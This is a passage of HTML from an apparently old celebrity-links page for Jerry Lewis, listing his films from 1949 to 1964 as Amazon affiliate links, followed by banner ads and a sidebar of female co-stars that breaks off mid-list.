<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Disorderly%20Orderly,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Disorderly Orderly, The</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Patsy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Patsy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=It's%20a%20Mad%20Mad%20Mad%20Mad%20World&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">It's a Mad Mad Mad Mad World</FONT></B></FONT></A><FONT COLOR="#000000">(1963)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/dick_shawn.html" target="_newwindow">Dick Shawn</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Nutty%20Professor,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Nutty Professor, The</FONT></B></FONT></A><FONT COLOR="#000000">(1963)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/eddie_murphy.html" target="_newwindow">Eddie Murphy</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Who's%20Minding%20the%20Store?&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Who's Minding the Store?</FONT></B></FONT></A><FONT COLOR="#000000">(1963)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=It's%20Only%20Money&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">It's Only Money</FONT></B></FONT></A><FONT COLOR="#000000">(1962)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Ladies'%20Man,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Ladies' Man, The</FONT></B></FONT></A><FONT COLOR="#000000">(1961)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Errand%20Boy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Errand Boy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1961)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/darby_hinton.html" target="_newwindow">Darby Hinton</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Cinderfella&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Cinderfella</FONT></B></FONT></A><FONT COLOR="#000000">(1960)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Bellboy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Bellboy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1960)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Visit%20to%20a%20Small%20Planet&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Visit to a Small Planet</FONT></B></FONT></A><FONT COLOR="#000000">(1960)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Li'l%20Abner&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Li'l Abner</FONT></B></FONT></A><FONT COLOR="#000000">(1959)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Don't%20Give%20Up%20the%20Ship&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Don't Give Up the Ship</FONT></B></FONT></A><FONT COLOR="#000000">(1959)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/claude_akins.html" target="_newwindow">Claude Akins</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rock-a-Bye%20Baby&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rock-a-Bye Baby</FONT></B></FONT></A><FONT COLOR="#000000">(1958)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Geisha%20Boy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Geisha Boy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1958)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sad%20Sack,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sad Sack, The</FONT></B></FONT></A><FONT COLOR="#000000">(1957)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Delicate%20Delinquent,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Delicate Delinquent, The</FONT></B></FONT></A><FONT COLOR="#000000">(1957)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/darren_mcgavin.html" target="_newwindow">Darren McGavin</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hollywood%20or%20Bust&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hollywood or Bust</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Pardners&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Pardners</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/jeff_morrow.html" target="_newwindow">Jeff Morrow</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Screen%20Snapshots:%20Hollywood,%20City%20of%20Stars&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Screen Snapshots: Hollywood, City of Stars</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Artists%20and%20Models&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Artists and Models</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=You're%20Never%20Too%20Young&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">You're Never Too Young</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Living%20It%20Up&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Living It Up</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Three%20Ring%20Circus&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Three Ring Circus</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Money%20from%20Home&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Money from Home</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Stooge,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Stooge, The</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Scared%20Stiff&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Scared Stiff</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/andrew_stevens.html" target="_newwindow">Andrew Stevens</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Caddy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Caddy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Road%20to%20Bali&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Road to Bali</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Jumping%20Jacks&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Jumping Jacks</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=That's%20My%20Boy&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">That's My Boy</FONT></B></FONT></A><FONT COLOR="#000000">(1951)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sailor%20Beware&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sailor Beware</FONT></B></FONT></A><FONT COLOR="#000000">(1951)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/james_dean.html" target="_newwindow">James Dean</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/vince_edwards.html" target="_newwindow">Vince Edwards</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Screen%20Snapshots:%20Thirtieth%20Anniversary%20Special&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Screen Snapshots: Thirtieth Anniversary Special</FONT></B></FONT></A><FONT COLOR="#000000">(1950)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=At%20War%20with%20the%20Army&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">At War with the Army</FONT></B></FONT></A><FONT COLOR="#000000">(1950)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Milkman,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Milkman, The</FONT></B></FONT></A><FONT COLOR="#000000">(1950)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=My%20Friend%20Irma%20Goes%20West&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">My Friend Irma Goes West</FONT></B></FONT></A><FONT COLOR="#000000">(1950)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=How%20to%20Smuggle%20a%20Hernia%20Across%20the%20Border&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">How to Smuggle a Hernia Across the Border</FONT></B></FONT></A><FONT COLOR="#000000">(1949)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=My%20Friend%20Irma&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">My Friend Irma</FONT></B></FONT></A><FONT COLOR="#000000">(1949)</FONT> 
</FONT></TD></TR> 
<TR> <TD ALIGN="center"> <HR noshade> <P>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"><IMG 
SRC="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
ALT="Click here to buy movie posters!" BORDER="0" 
WIDTH="120" HEIGHT="60"> </A><BR><FONT FACE="verdana, helvetica, arial" SIZE="1"> 
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"> Click here to buy movie posters!</A></FONT></P>
        If you are looking for pictures of hot male actors or celebrities, check out
    <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_jerry_lewis" target="_newwindow">
    MaleStars.com</a>. They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR> </TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Female 
Celebs</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> Jerry Lewis</B></FONT><BR> </FONT></P><UL> 

		<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/debbie_harry.html" target="_newwindow">Debbie Harry</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/joan_rivers.html" target="_newwindow">Joan Rivers</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/padma.html" target="_newwindow">Padma</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/angie_dickinson.html" target="_newwindow">Angie Dickinson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/esther_williams.html" target="_newwindow">Esther Williams</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/paulina_porizkova.html" target="_newwindow">Paulina Porizkova</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/donna_reed.html" target="_newwindow">Donna Reed</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/linda_blair.html" target="_newwindow">Linda Blair</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/faye_dunaway.html" target="_newwindow">Faye Dunaway</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/grace_kelly.html" target="_newwindow">Grace Kelly</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lili_taylor.html" target="_newwindow">Lili Taylor</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ellen_burstyn.html" target="_newwindow">Ellen Burstyn</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/brenda_vaccaro.html" target="_newwindow">Brenda Vaccaro</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lynda_day_george.html" target="_newwindow">Lynda Day George</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/celeste_yarnall.html" target="_newwindow">Celeste Yarnall</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/susan_oliver.html" target="_newwindow">Susan Oliver</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/nina_blackwood.html" target="_newwindow">Nina Blackwood</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/shelley_duvall.html" target="_newwindow">Shelley Duvall</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/cathy_lee_crosby.html" target="_newwindow">Cathy Lee Crosby</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/polly_bergen.html" target="_newwindow">Polly Bergen</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/athena_massey.html" target="_newwindow">Athena Massey</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jane_fonda.html" target="_newwindow">Jane Fonda</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lauren_bacall.html" target="_newwindow">Lauren Bacall</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/eva_gabor.html" target="_newwindow">Eva Gabor</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/mia_farrow.html" target="_newwindow">Mia Farrow</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/elsa_lanchester.html" target="_newwindow">Elsa Lanchester</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/carol_lynley.html" target="_newwindow">Carol Lynley</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/leslie_caron.html" target="_newwindow">Leslie Caron</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/amy_irving.html" target="_newwindow">Amy Irving</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/yvette_vickers.html" target="_newwindow">Yvette Vickers</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dorothy_lamour.html" target="_newwindow">Dorothy Lamour</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sandra_bernhard.html" target="_newwindow">Sandra Bernhard</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/trigemeas.html" target="_newwindow">Trigemeas</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/julie_newmar.html" target="_newwindow">Julie Newmar</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/marianna_hill.html" target="_newwindow">Marianna Hill</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lee_remick.html" target="_newwindow">Lee Remick</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/deanna_lund.html" target="_newwindow">Deanna Lund</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/holly_palance.html" target="_newwindow">Holly Palance</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/p_j_soles.html" target="_newwindow">P J Soles</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/joan_crawford.html" target="_newwindow">Joan Crawford</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jessica_tandy.html" target="_newwindow">Jessica Tandy</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/emily_lloyd.html" target="_newwindow">Emily Lloyd</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/nancy_allen.html" target="_newwindow">Nancy Allen</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/anne_baxter.html" target="_newwindow">Anne Baxter</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/francine_york.html" target="_newwindow">Francine York</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/margaret_nolan.html" target="_newwindow">Margaret Nolan</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/carol_kane.html" target="_newwindow">Carol Kane</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/bernadette_peters.html" target="_newwindow">Bernadette Peters</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jacqueline_pearce.html" target="_newwindow">Jacqueline Pearce</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sissy_spacek.html" target="_newwindow">Sissy Spacek</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lee_meriwether.html" target="_newwindow">Lee 